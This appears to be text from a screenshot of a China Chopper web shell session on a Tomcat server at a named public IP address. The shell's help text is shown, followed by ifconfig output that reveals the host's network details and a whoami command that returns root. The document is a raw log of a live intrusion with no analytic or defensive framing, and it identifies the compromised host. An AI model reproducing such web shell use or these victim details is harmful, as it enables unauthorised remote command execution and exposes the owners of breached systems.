 中国菜刀@20100928
http://115.182.21.31:8089/te...
http://115.182.21.31:8089/te...
+
[/usr/local/tomcat-6.0.26_8089/webapps/test/test/]$ help
设置终端路径: SETP c:\windows\system32\cmd.exe 或者 SETP /bin/sh
切换到根目录: ROOT
[/usr/local/tomcat-6.0.26_8089/webapps/test/test/]$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:0C:29:AE:B9:D8
inet addr:115.182.21.31 Bcast:115.182.21.127 Mask:255.255.255.128
inet6 addr: fe80::20c:29ff:feae:b9d8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:15541437 errors:0 dropped:0 overruns:0 frame:0
TX packets:4924784 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:214420515 (204.4 MiB) TX bytes:1329414465 (1.2 GiB)
Interrupt:59 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:99785 errors:0 dropped:0 overruns:0 frame:0
TX packets:99785 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:87387905 (83.3 MiB) TX bytes:87387905 (83.3 MiB)
/bin/sh: line 0: cd: /usr/local/tomcat-6.0.26_8089/webapps/test/test/: No such file or directory
[/usr/local/tomcat-6.0.26_8089/bin/]$ whoami
root
[/usr/local/tomcat-6.0.26_8089/bin/]$